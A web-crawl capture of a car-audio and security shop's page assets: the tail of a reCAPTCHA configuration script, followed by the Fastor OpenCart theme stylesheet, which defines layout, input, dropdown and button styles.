iDCgUfDhHs1w4vCiMKzLSFzwpfDoxlYw7Agw7pEwp1QE1k9woc5w5gtcSxOa2fDh3fCgcOubz0vwocZXwXCklUnQMO+IMO5w5fCtR/CuMKUwo7DncO9YMOAbzXCkA9Nw6vDnm3DhMODw6c5wrXDocKhEiPDswgWwqHDoTxIThHCqMOKwoEYwpvChCJfZsK7w6JxwpLDtMKPwrjDvlFMwpTCtcK+woAowolEDMK5w5PDrcKVYcObT8K1w73Cq8K4wqsBwoXDjcKHw41paMK1ZcOPIMOGw6jCsl/CnsOSd3jDkVPDq1Ufwp/Ct8KpA8OhwpAuwocvYV8Two1GNsKcw4gwMFcvwpMIwoTDlUrCs8K1E18Tw6LCrnBGfMOowr3DmsOWwrzCpljDjMKcZBxbwqrCl0wsJ8O4wqpLwpHCscOcwr1jw5VNwqLCq0ZvMS/Cm8OCKwhGw4HCq8KtcTx2w63CgjPCjhNdAxDCrmsdOA/DvmzCiiRMMlHCjcKmw5DCuhrCjkclKcOew58XJcObwrksw7LCuMOwHRV7wo7Cpl7DhTbDlGrCtyscVMO1GMOvwq05w7jDmk1Fw7HCj8Kmw6DCnBPDvzQfNi/[base64]/ClcKPTMOUYw1WwpfDlMOmwqfDh8KVworCmMKzw49Ew5zCssOpWsK1FsOBw5ZLwohtwo8kBVbDucOTScKww5UYw5BRwp8nG3VCw5AYw6Z7C8KMXltcwq/CrcOawq/Dj8KrMF/DhW/DiXzDrlnCu8KjAMOyC1HDvcOODcKjw7BcFD7CnlfDqALCrQccwrPDrA4fwrTDtcKhwoBfwoJRH1nDo8Kqwp5/[base64]/[base64]/DuE1Hw6nDosOMw44BA8Ohw7rDrcOlHsOXw4PCisOAwrrCsGnCv3hGV2/DjcKnCl0swr7Do8KnwoBEw6XDp8KQwqrCjGp/UnlMwq46wp3CoRYrw4sYw6tXw7TDqcOaZMKGVMOBwq/Cr8K+wqLCiGFEw5jClsOSfRIDasKNNmrCpj/[base64]/w6gdw77Dnl8GCMOSwrR+w7pkLXUjwrPDvgnDgcKKwrbDvRTDl8Opw4HCrsOoXC8XF1YaIkNcKcOdw4vCgcKRw5drLwUJGcKUwpMSalbCvFxEe17DtSlMOkUvwp/[base64]/CmBjCin5vR8KHD8KkwoYNNDU6LDt3ccKKw57DkwXDhMOxw47CpyoAeishXEtNw79cwp/Cnn9rw5fDlxrChBbDhcOtGMKnMcKIw6QaQX3DqcOyDFrDu8KDwq7Dgh7CslcwwqHDvxpTwrnCv0bDmMKQw50bw4rDisOZw45Dwp4LwqNsw6g5McKrC8OfImrDvsKjFgIOZMO8w7Evw6/DqUTCsx0pw5fCr8Otw6daA8Kmd2TDvcOvFMKCWyDCsXfDtsKIDitsGB3DkMOZRG/CucOQwqTCmCbDohvDksK/wpN3NyMuVcOOcX8Fw5Eqw5kwdsKww6EfTGTCgcKDwozCrMKwJMOCwqF/TTLCnFHCn8K6WcOyw7vDlsK7wr7CvcO5wrbCsGlIwqkMYFHCqBpIJULDkT/CgMO4w4XDqnYGwrZtwoAzwpkIQcKER8ONOBrDicKtwrNNByUAScOCKyUEQMKXwp1OaMO3PMOUecKiRy7Djnp6b8KVw6pnwr7DlMK0wovDhMKMUgEpwqlaJ8OOwrXDrcONFsKEDsOWw7dmw4YVwrXDulrCp8OoEmBEeXrDp0XCs20lclN8RVnDjxTDug/[base64]/DsgLDm8Kcw4vCrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,790],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.carsoundsecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DU8lIz1P/iu3jdeLzhcAJWbkOcvFA2gTsl6Q1yuhTLs\\u003d\x22,0,0,null,1,1766782177324,0,0,[85],null,[137],\x22RC-RTfTmskxSWdhAA\x22,null,null,null,null,null,\x220dAFcWeA59Ean4_err6VZDqUGrbt5ueZJNHXpZBMAJV5E5NZM9GO1iCx17dDCUPHoIP8HNgGQqZRPb0S_F58dzCO1GFCyupIZY0A\x22,1766864977428]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/css/stylesheet.css
body_size: 67494
content:
/*   
Template Name: Fastor - Premium eCommerce
Version: 1.0
Author: Artur Sułkowski
Website: http://artursulkowski.pl
*/

/*------------------------------------------------------------------
[Table of contents]

1. Main Styles
2. Inputs
3. Dropdown
4. Buttons
5. Header
6. Top Bar
7. Top of pages
8. Breadcrumb
9. Main Content
10. CustomFooter
11. Footer
12. Copyright
13. OpenCart Style
14. Facebook widget
15. Twitter widget
16. Custom widget
17. Opencart 2.0
18. Carousel Brands
19. Banner module
20. Camera slider
21. Lazy load
-------------------------------------------------------------------*/

/* @group 1. Main Styles */

body { 
	color:#333333; 
	font-size:13px;
	font-weight: 400;
	line-height:1.6;
	font-family:'Poppins';
	background: #f3f3f3;
	position: relative;
	/*CODE BELOW TO BLOCK COPY PASTE ON MOBILE DEVICES */
    /* -*-user-select: none; */
    /*  -webkit-user-select: all;  .x/* Chrome 49+ */
    /*  -moz-user-select: all;     x/* Firefox 43+ */
    /*  -ms-user-select: all;      x/* No support yet */
    /*  user-select: all;          x/* Likely future */   
    /*	  -webkit-tap-highlight-color: rgba(0,0,0,0); */
    /*CODE ABOVE TO BLOCK COPY PASTE ON MOBILE DEVICES */

}

/* * { */
/* -webkit-user-select: none; */
/* -webkit-tap-highlight-color: rgba(0,0,0,0); */
/* } */
/*CODE ABOVE TO CORRECT TYPING ISSUES */

input {
-webkit-user-select: auto;
}


     body.firefox-mac {
          font-weight: 300;
     }

	.fixed-body {
		padding: 0px 20px;
	}

* {
     outline: 0;
}



b, 
strong {
	font-weight: 700;
}

a { 
	color:#333333;
	line-height:1.6; 
	transition: all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
}

a:hover {
	color: #d9121f;
	text-decoration:none;
}

.container .container {
	width: auto !important;
	max-width: none !important;
}

body .standard-body,
body .fixed-body {
     overflow: hidden;
}

     body .standard-body:before, 
     body .fixed-body:before {
          position: absolute;
          z-index: -20;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          content: '';
     }

.standard-body .full-width .container {
	max-width: 1230px;
	margin: 0px auto;
	padding-left: 45px;
	padding-right: 45px;
}

	.standard-body .full-width .container .container {
		padding: 0px;
	}
	
	.standard-body .full-width .shadow {
		display: none;
	}

.standard-body .fixed {
	padding: 0px 45px;
}

	.standard-body .fixed .background {
		margin: 0px auto;
		max-width: 1140px;
		background: #fff;
		position: relative;
	}
	
		.standard-body .fixed .background .shadow {
			display: none;
		}
	
	.standard-body .fixed .container {
		padding-left: 40px;
		padding-right: 40px;
		margin: 0px;
	}
		.standard-body .fixed .container .container {
			padding: 0px;
		}
		
.standard-body .fixed2 {
	padding: 0px;
}

	.standard-body .fixed2 .background {
		margin: 0px auto;
		max-width: 1230px;
		background: #fff;
		position: relative;
	}
	
		.standard-body .fixed2 .background .shadow {
			display: none;
		}
	
	.standard-body .fixed2 .container {
		padding-left: 45px;
		padding-right: 45px;
		margin: 0px;
	}
	
		.standard-body .fixed2 .container .container {
			padding: 0px;
		}
		
.standard-body .fixed3#top .background .shadow {
     display: block !important;
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 61px;
     z-index: -1;
     -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
     -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
     box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
}

@media (min-width: 1466px) {
     .standard-body .fixed3 {
     	padding: 0px;
     }
          
     	.standard-body .fixed3 .background {
     		margin: 0px auto;
     		max-width: 1426px;
     		background: #fff;
     		position: relative;
     	}
     	
     		.standard-body .fixed3 .background .shadow {
     			display: none;
     		}
     	
     	.standard-body .fixed3 .container {
     		padding-left: 143px;
     		padding-right: 143px;
     		margin: 0px;
     	}
     	
     		.standard-body .fixed3 .container .container {
     			padding: 0px;
     		}
}
		
.main-fixed {
	margin: 0px auto;
	max-width: 1230px;
	background: #fff;
}

     .fixed-body-2 .main-fixed {
          background: none;
     }

	.main-fixed .fixed {
		padding: 0px !important;
	}
		
		.main-fixed .background .shadow {
			display: none !important;
		}
		
	.with-shadow .main-fixed {
	     -webkit-box-shadow: 0px 0px 60px 0px rgba(0,0,0,0.45);
	     -moz-box-shadow: 0px 0px 60px 0px rgba(0,0,0,0.45);
	     box-shadow: 0px 0px 60px 0px rgba(0,0,0,0.45);
	}
		
.fixed-body .container {
	padding-left: 45px;
	padding-right: 45px;
	max-width: none;
}

	.fixed-body .container .container {
		padding: 0px;
	}
	
.fixed-body-2-2 {
     margin: 0px auto;
     max-width: 1230px;
}
	
	.fixed-body-2-2 .main-content .pattern > .container {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
.fixed-body-shoes {
     
}
	
     .fixed-body-shoes .breadcrumb {
          margin-left: 45px;
          margin-right: 45px;
     }
     
     .fixed-body-shoes .col-md-12 > .box-with-products .clear:after, 
     .fixed-body-shoes .col-md-12 > .box-with-products .clear:before, 
     .fixed-body-shoes .col-sm-12 > .box-with-products .clear:after, 
     .fixed-body-shoes .col-sm-12 > .box-with-products .clear:before {
          left: 0 !important;
          right: 0 !important;
     }
     
     .fixed-body-shoes .center-column .tab-content {
          margin-left: 0px !important;
          margin-right: 0px !important;
          padding-left: 0px !important;
          padding-right: 0px !important;
     }
     
     .fixed-body-shoes .col-md-12 > .filter-product .tab-content:after, 
     .fixed-body-shoes .col-md-12 > .filter-product .tab-content:before, 
     .fixed-body-shoes .col-sm-12 > .filter-product .tab-content:after, 
     .fixed-body-shoes .col-sm-12 > .filter-product .tab-content:before {
          left: 0 !important;
          right: 0 !important;
     }
     
     .fixed-body-shoes .cart-info {
          margin-left: 0px !important;
          margin-right: 0px !important;
     }
     
     .fixed-body-shoes .cart-info table td:first-child {
          padding-left: 0px !important;
     }
     
     .fixed-body-shoes .cart-info table td:last-child {
          padding-right: 0px !important;
     }
     
     .fixed-body-shoes .col-md-12 .col-md-12.center-column .panel {
          margin-left: 0px !important;
          margin-right: 0px !important;
     }
     
     .fixed-body-shoes #main .center-column .panel-heading {
          padding-left: 0px !important;
          padding-right: 0px !important;
     }
     
     .fixed-body-shoes #main .center-column .panel-body {
          padding-left: 0px !important;
          padding-right: 0px !important;
     }
     	
     @media (min-width: 1370px) {
          .fixed-body-shoes {
               
          }
               .fixed-body-shoes .breadcrumb {
                    margin-left: 95px;
                    margin-right: 95px;
               }
               
               .fixed-body-shoes .main-fixed {
                    max-width: 1330px;
               }
               
               .fixed-body-shoes .container {
                    padding-left: 95px;
                    padding-right: 95px;
               }
     }
     
     @media (max-width: 1098px) { 
          .fixed-body-shoes .breadcrumb {
               margin-left: 30px;
               margin-right: 30px;
          }
     }
     
     @media (max-width: 767px) {
          .fixed-body-shoes .breadcrumb {
               margin-left: 20px;
               margin-right: 20px;
          }
     }

.row-no-padding {
     margin-left: 0px !important;
     margin-right: 0px !important;
}

     .row-no-padding > [class*="col-"] {
          padding-left: 0px !important;
          padding-right: 0px !important;
     }
	
/* @end */
	
/* @group 2. Inputs
-------------------*/

textarea, 
input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input,
select {
	background: #f5f5f5;
	color:#808080;
	font-size: 12px;
	font-weight: 400;
	font-family: Poppins;
	margin: 5px 0px;
	padding: 12px 20px 11px 20px;
	border: none;
	box-shadow:         none;
	-moz-box-shadow:    none;
	-webkit-box-shadow: none;
	border-radius:         25px;
	-moz-border-radius:    25px;
	-webkit-border-radius: 25px;
	-webkit-transition: background-color linear 0.2s, border-color linear 0.2s;
	-moz-transition:    background-color linear 0.2s, border-color linear 0.2s;
	-o-transition:      background-color linear 0.2s, border-color linear 0.2s;
	transition:         background-color linear 0.2s, border-color linear 0.2s;
	height: 45px;
}

     .inputs-type-2 textarea, 
     .inputs-type-2 input[type="text"], 
     .inputs-type-2 input[type="password"], 
     .inputs-type-2 input[type="datetime"], 
     .inputs-type-2 input[type="datetime-local"], 
     .inputs-type-2 input[type="date"], 
     .inputs-type-2 input[type="month"], 
     .inputs-type-2 input[type="time"], 
     .inputs-type-2 input[type="week"], 
     .inputs-type-2 input[type="number"], 
     .inputs-type-2 input[type="email"], 
     .inputs-type-2 input[type="url"], 
     .inputs-type-2 input[type="search"], 
     .inputs-type-2 input[type="tel"], 
     .inputs-type-2 input[type="color"], 
     .inputs-type-2 .uneditable-input,
     .inputs-type-2 select {
          border-radius: 0px !important;
          -webkit-border-radius: 0px !important;
          -moz-border-radius: 0px !important;
     }
     
     .inputs-type-7 textarea, 
     .inputs-type-7 input[type="text"], 
     .inputs-type-7 input[type="password"], 
     .inputs-type-7 input[type="datetime"], 
     .inputs-type-7 input[type="datetime-local"], 
     .inputs-type-7 input[type="date"], 
     .inputs-type-7 input[type="month"], 
     .inputs-type-7 input[type="time"], 
     .inputs-type-7 input[type="week"], 
     .inputs-type-7 input[type="number"], 
     .inputs-type-7 input[type="email"], 
     .inputs-type-7 input[type="url"], 
     .inputs-type-7 input[type="search"], 
     .inputs-type-7 input[type="tel"], 
     .inputs-type-7 input[type="color"], 
     .inputs-type-7 .uneditable-input {
          border-radius: 0px !important;
          -webkit-border-radius: 0px !important;
          -moz-border-radius: 0px !important;
          -webkit-box-shadow: inset 1px 1px 11px 0px rgba(50, 50, 50, 0.15);
          -moz-box-shadow:    inset 1px 1px 11px 0px rgba(50, 50, 50, 0.15);
          box-shadow:         inset 1px 1px 11px 0px rgba(50, 50, 50, 0.15);
     }
     
     .inputs-type-7 select {
          border-radius: 0px !important;
          -webkit-border-radius: 0px !important;
          -moz-border-radius: 0px !important;
     }
     
          .inputs-type-7 textarea:focus, 
          .inputs-type-7 input[type="text"]:focus, 
          .inputs-type-7 input[type="password"]:focus, 
          .inputs-type-7 input[type="datetime"]:focus, 
          .inputs-type-7 input[type="datetime-local"]:focus, 
          .inputs-type-7 input[type="date"]:focus, 
          .inputs-type-7 input[type="month"]:focus, 
          .inputs-type-7 input[type="time"]:focus, 
          .inputs-type-7 input[type="week"]:focus, 
          .inputs-type-7 input[type="number"]:focus, 
          .inputs-type-7 input[type="email"]:focus, 
          .inputs-type-7 input[type="url"]:focus, 
          .inputs-type-7 input[type="search"]:focus, 
          .inputs-type-7 input[type="tel"]:focus, 
          .inputs-type-7 input[type="color"]:focus, 
          .inputs-type-7 .uneditable-input:focus {
               -webkit-box-shadow: inset 1px 1px 11px 0px rgba(50, 50, 50, 0.22);
               -moz-box-shadow:    inset 1px 1px 11px 0px rgba(50, 50, 50, 0.22);
               box-shadow:         inset 1px 1px 11px 0px rgba(50, 50, 50, 0.22);
          }
          
     .inputs-type-3 textarea, 
     .inputs-type-3 input[type="text"], 
     .inputs-type-3 input[type="password"], 
     .inputs-type-3 input[type="datetime"], 
     .inputs-type-3 input[type="datetime-local"], 
     .inputs-type-3 input[type="date"], 
     .inputs-type-3 input[type="month"], 
     .inputs-type-3 input[type="time"], 
     .inputs-type-3 input[type="week"], 
     .inputs-type-3 input[type="number"], 
     .inputs-type-3 input[type="email"], 
     .inputs-type-3 input[type="url"], 
     .inputs-type-3 input[type="search"], 
     .inputs-type-3 input[type="tel"], 
     .inputs-type-3 input[type="color"], 
     .inputs-type-3 .uneditable-input,
     .inputs-type-3 select {
          border-radius: 8px !important;
          -webkit-border-radius: 8px !important;
          -moz-border-radius: 8px !important;
     }
     
     .inputs-type-4 textarea, 
     .inputs-type-4 input[type="text"], 
     .inputs-type-4 input[type="password"], 
     .inputs-type-4 input[type="datetime"], 
     .inputs-type-4 input[type="datetime-local"], 
     .inputs-type-4 input[type="date"], 
     .inputs-type-4 input[type="month"], 
     .inputs-type-4 input[type="time"], 
     .inputs-type-4 input[type="week"], 
     .inputs-type-4 input[type="number"], 
     .inputs-type-4 input[type="email"], 
     .inputs-type-4 input[type="url"], 
     .inputs-type-4 input[type="search"], 
     .inputs-type-4 input[type="tel"], 
     .inputs-type-4 input[type="color"], 
     .inputs-type-4 .uneditable-input,
     .inputs-type-4 select {
          border-radius: 4px !important;
          -webkit-border-radius: 4px !important;
          -moz-border-radius: 4px !important;
     }
     
     .inputs-type-6 textarea, 
     .inputs-type-6 input[type="text"], 
     .inputs-type-6 input[type="password"], 
     .inputs-type-6 input[type="datetime"], 
     .inputs-type-6 input[type="datetime-local"], 
     .inputs-type-6 input[type="date"], 
     .inputs-type-6 input[type="month"], 
     .inputs-type-6 input[type="time"], 
     .inputs-type-6 input[type="week"], 
     .inputs-type-6 input[type="number"], 
     .inputs-type-6 input[type="email"], 
     .inputs-type-6 input[type="url"], 
     .inputs-type-6 input[type="search"], 
     .inputs-type-6 input[type="tel"], 
     .inputs-type-6 input[type="color"], 
     .inputs-type-6 .uneditable-input,
     .inputs-type-6 select {
          border-radius: 2px !important;
          -webkit-border-radius: 2px !important;
          -moz-border-radius: 2px !important;
     }
     
     .inputs-type-5 input[type="text"], 
     .inputs-type-5 input[type="password"], 
     .inputs-type-5 input[type="datetime"], 
     .inputs-type-5 input[type="datetime-local"], 
     .inputs-type-5 input[type="date"], 
     .inputs-type-5 input[type="month"], 
     .inputs-type-5 input[type="time"], 
     .inputs-type-5 input[type="week"], 
     .inputs-type-5 input[type="number"], 
     .inputs-type-5 input[type="email"], 
     .inputs-type-5 input[type="url"], 
     .inputs-type-5 input[type="search"], 
     .inputs-type-5 input[type="tel"], 
     .inputs-type-5 input[type="color"], 
     .inputs-type-5 .uneditable-input,
     .inputs-type-5 select {
          height: 40px;
     }
     
          .inputs-type-5 select {
               line-height: 1;
          }
     
     body.firefox-mac textarea, 
     body.firefox-mac input[type="text"], 
     body.firefox-mac input[type="password"], 
     body.firefox-mac input[type="datetime"], 
     body.firefox-mac input[type="datetime-local"], 
     body.firefox-mac input[type="date"], 
     body.firefox-mac input[type="month"], 
     body.firefox-mac input[type="time"], 
     body.firefox-mac input[type="week"], 
     body.firefox-mac input[type="number"], 
     body.firefox-mac input[type="email"], 
     body.firefox-mac input[type="url"], 
     body.firefox-mac input[type="search"], 
     body.firefox-mac input[type="tel"], 
     body.firefox-mac input[type="color"], 
     body.firefox-mac .uneditable-input,
     body.firefox-mac select {
          font-weight: 300;
     }
     
	input#input-captcha {
		margin-bottom: 15px;
	}

	textarea:focus,
	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="time"]:focus,
	input[type="week"]:focus,
	input[type="number"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="search"]:focus,
	input[type="tel"]:focus,
	input[type="color"]:focus,
	.uneditable-input:focus {
	  background: #f9f9f9;
	  outline: 0;
	}
	
	textarea {
		max-width: 100%;
		height: auto;
	}
	
	select {
		height: 45px;
		-webkit-appearance: none;
		-moz-appearance: none;
		background: #fff;
		border: 1px solid #cccccc;
	}
	
	     .select {
	          position: relative;
	     }
	     
	          .select:after {
	               content: "\f078";
	              display: block;
	              font: normal normal normal 14px/1 FontAwesome;
	              font-size: 9px;
	              text-rendering: auto;
	              -webkit-font-smoothing: antialiased;
	              -moz-osx-font-smoothing: grayscale;
	              transition: all 0.2s ease-in-out;
	              -webkit-transition: all 0.2s ease-in-out;
	              -moz-transition: all 0.2s ease-in-out;
	              color: #d9121f;
	              position: absolute;
	              top: 18px;
	              right: 30px;
	              z-index: 1;
	          }
	          
	               .inputs-type-4 .select:after {
	                    right: 20px;
	               }

/* @end */
	
/* @group 3. Dropdown 
-------------------*/
  
#main .dropdown-menu {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  margin-top: 20px;
}

     #main .form-group .dropdown-menu {
          opacity: 1;
          visibility: visible;
          display: none;
     }

#main .open > .dropdown-menu {
  margin-top: 9px;
  display: block;
  opacity: 1; 
  filter: alpha(opacity=100);
  visibility: visible;
}

.dropdown-menu {
	background: #fff;
	border: none;
	color: #333;
	padding: 24px 0px 21px 0px;
	margin-top: 9px;
	font-size: 12px;
	border-radius:         0px;
	-moz-border-radius:    0px;
	-webkit-border-radius: 0px;
	box-shadow:            0px 0px 25px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:       0px 0px 25px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.15);
}

     .dropdown-menu-type-2 .dropdown-menu {
     	border-radius:         8px;
     	-moz-border-radius:    8px;
     	-webkit-border-radius: 8px;
     }
     
     .dropdown-menu-type-3 .dropdown-menu {
     	border-radius:         4px;
     	-moz-border-radius:    4px;
     	-webkit-border-radius: 4px;
     }
     
     .dropdown-menu-type-4 .dropdown-menu {
     	border-radius:         2px;
     	-moz-border-radius:    2px;
     	-webkit-border-radius: 2px;
     }
     
     .dropdown-menu-type-5 .dropdown-menu {
     	border-radius:         3px;
     	-moz-border-radius:    3px;
     	-webkit-border-radius: 3px;
     }
	
	body .dropdown-menu > li > a {
		color: #333;
		font-weight: 600;
		font-size: 12px;
		padding: 4px 30px;
	} 
	
		.dropdown-menu > li > a:hover,
		.dropdown-menu > li > a:focus {
			background: none;
			color: #d7121f;
		}

/* @end */
	
/* @group 4. Buttons 
------------------*/

.button,
.btn {
	display:inline-block;
	cursor:pointer;
	border: none;
	color:#fff !important;
	font-size: 11px !important;
	line-height: 1.6;
	font-weight: 600;
	text-transform: uppercase;
	padding: 13px 38px 10px 38px;
	margin: 5px 0px;
	border-radius:         20px;
	-moz-border-radius:    20px;
	-webkit-border-radius: 20px;
	transition:         all 0.2s ease-in;
	-moz-transition:    all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	background: #d9121f;
	outline: none;
	-webkit-font-smoothing: subpixel-antialiased !important;
}

     .button-body-type-10 .button,
     .button-body-type-10 .btn,
     .button-body-type-10 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
          padding: 15px 30px 12px 30px;
     }
     
          .button-body-type-10 #main .product-info .cart .add-to-cart #button-cart {
               padding-top: 14px;
          }
     
     .button-body-type-2 .button,
     .button-body-type-2 .btn,
     .button-body-type-2 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
     }
     
     .button-body-type-11 .button,
     .button-body-type-11 .btn,
     .button-body-type-11 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
          padding-top: 14px;
          padding-bottom: 9px;
          padding-left: 30px;
          padding-right: 30px;
     }
     
     .button-body-type-8 .button,
     .button-body-type-8 .btn,
     .button-body-type-8 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
          padding-left: 30px;
          padding-right: 30px;
     }
     
     .button-body-type-9 .button,
     .button-body-type-9 .btn,
     .button-body-type-9 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         4px;
          -moz-border-radius:    4px;
          -webkit-border-radius: 4px;
          padding-top: 11px;
          padding-bottom: 11px;
     }
     
     .button-body-type-15 .button,
     .button-body-type-15 .btn,
     .button-body-type-15 #main .product-info .cart .add-to-cart #button-cart {
          padding-top: 11px;
          padding-bottom: 10px;
          padding-left: 30px;
          padding-right: 30px;
     }
     
     .button-body-type-12 .button,
     .button-body-type-12 .btn,
     .button-body-type-12 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         4px;
          -moz-border-radius:    4px;
          -webkit-border-radius: 4px;
          padding: 13px 30px 9px 30px;
     }
     
     .button-body-type-13 .button,
     .button-body-type-13 .btn,
     .button-body-type-13 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         2px;
          -moz-border-radius:    2px;
          -webkit-border-radius: 2px;
          padding: 13px 30px 9px 30px;
     }
     
     .button-body-type-4 .button,
     .button-body-type-4 .btn,
     .button-body-type-4 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         0px;
          -moz-border-radius:    0px;
          -webkit-border-radius: 0px;
     }
     
     .button-body-type-4 .button,
     .button-body-type-4 .btn {
          padding-top: 11px;
     }
     
     .button-body-type-3 .button,
     .button-body-type-3 .btn {
          padding: 12px 42px 9px 42px;
     }
     
     .button-body-type-5 .button,
     .button-body-type-5 .btn,
     .button-body-type-5 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         8px;
          -moz-border-radius:    8px;
          -webkit-border-radius: 8px;
     }
     
     .button-body-type-14 .button,
     .button-body-type-14 .btn,
     .button-body-type-14 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         3px;
          -moz-border-radius:    3px;
          -webkit-border-radius: 3px;
     }
     
     .button-body-type-6 .button,
     .button-body-type-6 .btn {
          border-radius:         8px;
          -moz-border-radius:    8px;
          -webkit-border-radius: 8px;
          padding: 8px 20px 5px 20px;
     }
     
     .button-body-type-6 #main .product-info .cart .add-to-cart #button-cart {
          border-radius:         8px;
          -moz-border-radius:    8px;
          -webkit-border-radius: 8px;
          padding-left: 25px;
          padding-right: 25px;
     }
     
     .button-body-type-7 .button,
     .button-body-type-7 .btn {
          padding: 10px 25px 9px 25px;
     }
     
     .button-body-type-7 #main .product-info .cart .add-to-cart #button-cart {
          padding-left: 25px;
          padding-right: 25px;
     }
     
	.button:hover,
	.btn:hover {
		color: #fff;
		background: #333;
	}
	
	.buttons .left .button,
	.buttons .center .button,
	.btn-default,
	.input-group-btn .btn-primary {
		background: #1349b2;
	}

	.input-group input {
		border-right: none;
	}
	
	.input-group-btn .btn {
		height: 45px;
		margin: 5px 0px;
	}
	
	     .inputs-type-5 .input-group-btn .btn {
	          height: 40px;
	     }

.buttons { 
	overflow: auto;
	margin: 0px 0px 15px 0px; 
}
	
	.buttons .btn {
		margin-top: 10px;
	}
	
	.buttons .left { 
		float: left; 
		text-align: left; 
	}
	
	.buttons .right { 
		float: right;
		text-align: right; 
	}
	
		.buttons .right .button {
			margin-left: 10px;
		}
	
	.buttons .center { 
		text-align: center;
		margin-left: auto;
		margin-right: auto; 
	}
	
.button-continue-shopping {
	display: block;
	float: left;
}

.button-checkout {
	display: block;
	float: right;
}

.footer-button {
     display:inline-block;
     cursor:pointer;
     border: none;
     color:#333 !important;
     font-size: 11px;
     font-weight: 700;
     text-transform: uppercase;
     padding: 8px 30px 5px 30px;
     border-radius:         20px;
     -moz-border-radius:    20px;
     -webkit-border-radius: 20px;
     transition:         all 0.2s ease-in;
     -moz-transition:    all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     background: #fff;
     outline: none;
}

     .button-body-type-11 .footer-button {
          padding: 13px 30px 7px 30px;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
     }
     
     .button-body-type-4 .footer-button {
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          font-size: 11px !important;
          padding: 7px 40px 6px 40px;
     }
     
     .button-body-type-2 .footer-button {
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
     }
     
     .button-body-type-12 .footer-button {
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
          padding: 8px 37px 5px 37px;
     }
     
     .button-body-type-13 .footer-button {
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
          padding: 8px 37px 5px 37px;
     }
     
     .button-body-type-5 .footer-button {
          border-radius: 8px;
          -webkit-border-radius: 8px;
          -moz-border-radius: 8px;
     }
     
     .button-body-type-6 .footer-button {
          border-radius: 8px;
          -webkit-border-radius: 8px;
          -moz-border-radius: 8px;
          padding-left: 20px;
          padding-right: 20px;
     }
     
     .button-body-type-7 .footer-button {
          padding: 5px 20px 4px 20px;
          font-size: 10px !important;
     }
     
     .footer-button:hover {
          color: #fff !important;
          background: #d9121f;
     }
     
.button-type-2 {
     padding: 8px 30px 5px 30px;
     margin-top: 18px;
}

.button-white-with-red-text {
	display:inline-block;
	cursor:pointer;
	border: none;
	color:#d9121f;
	font-size: 11px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 13px 38px 10px 38px;
	border-radius:         20px;
	-moz-border-radius:    20px;
	-webkit-border-radius: 20px;
	transition:         all 0.2s ease-in;
	-moz-transition:    all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	background: #fff;
	outline: none;
}

	.button-white-with-red-text:hover {
		color: #fff;
		background: #d9121f;
	}
	
.button-megamenu {
     padding: 8px 30px 5px 30px;
     margin: 28px 0px 0px 0px;
     border-radius:         20px;
     -moz-border-radius:    20px;
     -webkit-border-radius: 20px;
}

.button-slider-furniture {
     display: block;
     width: 165px;
     height: 165px;
     background: #98698e;
     font-size: 13px;
     text-transform: uppercase;
     color: #fff !important;
